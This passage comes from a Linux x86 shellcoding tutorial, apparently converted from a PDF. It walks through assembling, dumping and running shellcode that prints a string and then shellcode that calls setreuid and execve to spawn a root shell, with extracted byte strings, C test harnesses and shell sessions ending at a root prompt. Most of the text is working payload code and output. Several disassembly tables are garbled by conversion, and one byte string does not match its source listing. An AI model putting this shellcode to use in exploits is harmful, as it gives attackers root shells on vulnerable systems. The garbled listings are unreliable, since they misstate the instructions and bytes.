       int 0x80 ; call the kernel
        xor eax, eax ;zero out eax
       mov al, 1 ;exit the shellcode
        xor ebx,ebx
        int 0x80
        ender:
        call starter ;put the address of the string on the stack
        db 'Kerala Cyber Force'
```
#### Assemble it, link it and dump it.

root@bt:~# nasm -f elf kcf.asm root@bt:~# ld -o kcf kcf.o root@bt:~# objdump -d kcf kcf: file format elf32-i386 Disassembly of section .text:| 08048060 < start>:            |          |          |                |  |       |                                     |
|-------------------------------|----------|----------|----------------|--|-------|-------------------------------------|
| 8048060:                      | eb 19    |          |                |  | jmp   | 804807b <ender></ender>             |
| 08048062 <starter>:</starter> |          |          |                |  |       |                                     |
| 8048062:                      | $31\,c0$ |          |                |  | xor   | %eax, %eax                          |
| 8048064:                      | $31$ db  |          |                |  | xor   | %ebx, %ebx                          |
| 8048066:                      | 31 d2    |          |                |  | xor   | %edx, %edx                          |
| 8048068:                      | 31 c9    |          |                |  | xor   | %ecx, %ecx                          |
| 804806a:                      | b0 04    |          |                |  | mov   | \$0x4, \$a1                         |
| 804806c:                      | b3 01    |          |                |  | mov   | $$0x1,$ $b1$                        |
| 804806e:                      | 59       |          |                |  | pop   | %ecx                                |
| 804806f:                      | b2 12    |          |                |  | mov   | \$0x12,%dl                          |
| 8048071:                      | cd 80    |          |                |  | int   | \$0x80                              |
| 8048073:                      | 31 c0    |          |                |  | xor   | %eax, %eax                          |
| 8048075:                      | b0 01    |          |                |  | mov   | \$0x1, \$a1                         |
| 8048077:                      | $31$ db  |          |                |  | xor   | %ebx, %ebx                          |
| 8048079:                      | cd 80    |          |                |  | int   | \$0x80                              |
| 0804807b <ender>:</ender>     |          |          |                |  |       |                                     |
| 804807b:                      |          |          | e8 e2 ff ff ff |  | call  | 8048062 <starter></starter>         |
| 8048080:                      | 4b       |          |                |  | dec   | %ebx                                |
| 8048081:                      | 65       |          |                |  | qs    |                                     |
| 8048082:                      | 72 61    |          |                |  | jb    | 80480e5 <ender+0x6a></ender+0x6a>   |
| 8048084:                      | 6c       |          |                |  | insb  | $(\$dx)$ , $§es:$ $(%e)$            |
| 8048085:                      | 61       |          |                |  | popa  |                                     |
| 8048086:                      |          | 20 43 79 |                |  | and   | $\text{sal}, 0x79$ ( $\text{ebx}$ ) |
| 8048089:                      | 62 65    |          | 72             |  | bound | %esp, 0x72 (%ebp)                   |
| 804808c:                      |          | 20 46 6f |                |  | and   | %al, 0x6f (%esi)                    |
| 804808f:                      | 72 63    |          |                |  | jb    | 80480f4 <ender+0x79></ender+0x79>   |
| 8048091:                      | 65       |          |                |  | qs    |                                     |

Now we can extract the shellcode as

**"\xeb\x19\x31\xc0\x31\xdb\x31\xd2\x31\xc9\xb0\x04\xb3\x01\x59\xb2\x12\xcd\x80\x31\ xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe2\xff\xff\xff\x4b\x65\x72\x61\x6c\x61\x20\x43\x79\ x62\x65\x72\x20\x46\x6f\x72\x63\x65"**

Insert the shell code in our test program **shellprogram.c**

```
/*shellprogram.c
Kerala Cyber Force – Ajin Abraham */
char code[] = 
"\xeb\x19\x31\xc0\x31\xdb\x31\xd2\x31\xc9\xb0\x04\xb3\x01\x59\xb2\x12\xcd\x80
\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe2\xff\xff\xff\x4b\x65\x72\x61\x6c\x61\
x20\x43\x79\x62\x65\x72\x20\x46\x6f\x72\x63\x65";
;
int main(int argc, char **argv)
{
  int (*exeshell)();
 exeshell = (int (*)()) code; (int)(*exeshell)();
}
```
Save compile and run shellprogram.c```
root@bt:~# gcc shellprogram.c -o shellprogram
root@bt:~# ./shellprogram
Kerala Cyber Force
```
And now we just created a shellcode that outputs a string to the standard output device, your monitor. Here dynamic string addressing and zero outing register are demonstrated.

#### **3. Demonstration of spawning a shell.**

Now I will explain you the core of this paper, how to generate a shellcode that can spawn a shell with root privilege if it's dropped. Here we call setreuid() to set root privilege if it's dropped and we call execve() to execute our shell /bin/sh.

For getting more info about setreuid, we check its manual.

```
root@bt:~# man setreuid
  ===============SKIPED======================
        #include <sys/types.h>
        #include <unistd.h>
        int setreuid(uid_t ruid, uid_t euid);
       int setregid(gid t rgid, gid t egid);
```
================SKIPED=======================

We are interested in the above bolded code. The assembly code for setting the root privilege will be as follows.

|          | xor eax, eax | ;zero out eax    |                        |
|----------|--------------|------------------|------------------------|
|          | mov al, 70   |                  | setreuid is syscall 70 |
|          | xor ebx, ebx | ;zero out ebx    |                        |
|          | xor ecx, ecx | :zero out ecx    |                        |
| int 0x80 |              | call the kernel: |                        |

The following assembly code attempts to set root privileges if they are dropped. Now for getting more info about **execve**, we check its manual.

```
root@bt:~# man setreuid
```
===============SKIPED======================

#include <unistd.h> **int execve(const char \*filename, char \*const argv[],char \*const envp[]);**

===============SKIPED======================We are interested in the above bolded code. Here it's a bit harder one. We need a null terminated string, the address of the string and a \* null pointer in adjacent memory like

```
execve("/bin/sh", *"/bin/sh", (char **)NULL);
```
Consider the following assembly code:

```
pop ebx ;get the address of the string
      xor eax, eax ;zero out eax
      mov [ebx+7 ], al ; put a NULL where the N is in the string
      mov [ebx+8 ], ebx ; put the address of the string in ebx, where
                           ;the XXXX is
      mov [ebx+12], eax ; put 4 null bytes into where the YYYY is
                           ;our string now looks like
                          ;"/bin/sh\0(*ebx)(*0000)"
      mov al, 11 ;execve is syscall 11
      lea ecx, [ebx+8] ;put the address of XXXX(*ebx) into ecx
      lea edx, [ebx+12] ;put the address of YYYY(*0000), nulls into
 ;edx
      int 0x80 \qquad \qquad ; call the kernel, and we got Shell!!
```
Consider this string "/bin/shNXXXXYYYY" in the memory .Here /bin/sh is our null terminated string (we must replace N with '\0'), XXXX (4 bytes) is the address of the address of our string, and YYYY (4 bytes) is the address of the envp[] pointer( which we are going to call with \*NULL). We combine both the codes to generate our final assembly code that will set the root privilege and spawns a shell.

```
;shellex.asm
[SECTION .text]
global _start
_start:
         xor eax, eax
         mov al, 70 
         xor ebx, ebx
         xor ecx, ecx
         int 0x80
          jmp short ender
         starter:
         pop ebx 
         xor eax, eax
         mov [ebx+7 ], al 
         mov [ebx+8 ], ebx 
         mov [ebx+12], eax 
         mov al, 11 
         lea ecx, [ebx+8]
``````
 lea edx, [ebx+12] 
 int 0x80 
 ender:
 call starter
 db '/bin/shNXXXXYYYY'
```
Now as usual assemble it, link it and dump and extract the shell code.

```
root@bt:~# nasm -f elf shellex.asm 
root@bt:~# ld -o shellex shellex.o
root@bt:~# objdump -d shellex
shellex: file format elf32-i386
Disassembly of section .text:
08048060 <_ start>:
8048060: 31 c0 xor %eax, %eax
8048062: b0 46 mov $0x46,%al
8048064: 31 db xor %ebx,%ebx
8048066: 31 c9 xor %ecx, %ecx
8048068: cd 80 int $0x80<br>804806a: eb 16 int $0x80<br>904806a: eb 16 imp 804808
        eb 16 imp 8048082 <ender>
0804806c <starter>:
804806c: 5b pop 8ebx<br>804806d: 5b804806d: 31 c0 xor %eax, %eax
804806f: 88 43 07 mov %al,0x7(%ebx)
8048072: 89 5b 08 mov %ebx,0x8(%ebx)
8048075: 89 43 0c mov %eax,0xc(%ebx)
8048078: b0 0b mov $0xb,%al
804807a: 8d 4b 08 lea 0x8(%ebx), % ecx
804807d: 8d 53 0c lea 0xc(%ebx),%edx
8048080: cd 80 int $0x80
08048082 <ender>:
8048082: e8 e5 ff ff ff call 804806c <starter>
8048087: 2f das 
8048088: 62 69 6e bound %ebp,0x6e(%ecx)
804808b: 2f das 
804808c: 73 68 jae 80480f6 <ender+0x74>
804808e: 4e dec %esi
804808f: 58 pop %eax
8048090: 58 pop %eax
8048091: 58 pop %eax
8048092: 58 pop %eax
8048093: 59 pop %ecx
8048094: 59 pop %ecx
8048095: 59 pop %ecx
8048096: 59 pop %ecx
```
The extracted shellcode looks like this**"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\ x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x 69\x6e\x2f\x73\x68\x4e\x58\x58\x58\x58\x59\x59\x59\x59"**

Insert the shell code in our test program **shellprogram.c**

```
/*shellprogram.c
Kerala Cyber Force – Ajin Abraham */
char code[] ="\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89
\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\
xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e\x58\x58\x58\x59\x59\x59\x59\x59";
int main(int argc, char **argv)
{
  int (*exeshell)();
  exeshell = (int (*)()) code; (int)(*exeshell)();
}
```
Save compile and run shellprogram.c

```
root@bt:~# gcc shellprogram.c -o shellprogram
root@bt:~# ./shellprogram
sh-4.1# whoami
root
sh-4.1# exit
exit
```
The smaller the shellcode the more useful it will be and can target more vulnerable programs. So let's tweak our shellcode. So here NXXXXYYYY after /bin/sh was given to reserve some space.

| 804808e: | 4e |                   | dec | <b>%esi</b> |
|----------|----|-------------------|-----|-------------|
| 804808f: | 58 |                   | pop | %eax        |
| 8048090: | 58 | <b>NOT NEEDED</b> | pop | %eax        |
| 8048091: | 58 |                   | pop | %eax        |
| 8048092: | 58 |                   | pop | %eax        |
| 8048093: | 59 |                   | pop | <b>%ecx</b> |
| 8048094: | 59 |                   | pop | <b>%ecx</b> |
| 8048095: | 59 |                   | pop | <b>%ecx</b> |
| 8048096: | 59 |                   | pop | %ecx        |

We no longer need them in the shellcode so we can remove them and the tweaked shellcode will be as follows:

**"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\ x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x 69\x6e\x2f\x73\x68"**Insert the shell code in our test program **shellprogram.c**

```
/*shellprogram.c
Kerala Cyber Force – Ajin Abraham */
char code[] ="\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89
\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\
xff\x2f\x62\x69\x6e\x2f\x73\x68";
int main(int argc, char **argv)
{
  int (*exeshell)();
 exeshell = (int (*)()) code; (int)(*exeshell)();
}
```
Save compile and run shellprogram.c

```
root@bt:~# gcc shellprogram.c -o shellprogram
root@bt:~# ./shellprogram
sh-4.1# whoami
root
sh-4.1# exit
exit
```
So that's the beginning of Shellcoding in Linux. There is lot ways for creating efficient Shellcode. Keep in mind we can build the most robust, efficient, functional and evil  $\odot$  code if we go with assembly language.

## DISCLAIMER

- This paper is made for simplicity and for better understanding of Shellcoding in Linux.
- A lot of the explanations are referred from other papers.
- This paper is for you. So you got the right to correct me if I am wrong at somewhere. Send your comments and queries to ajin25 AT gmail DOT com.

# REFERNCES

- Paper: Shellcoding for Linux and Windows Tutorial Mr. Steve Hanna. [\(http://www.vividmachines.com/shellcode/shellcode.html\)](http://www.vividmachines.com/shellcode/shellcode.html)
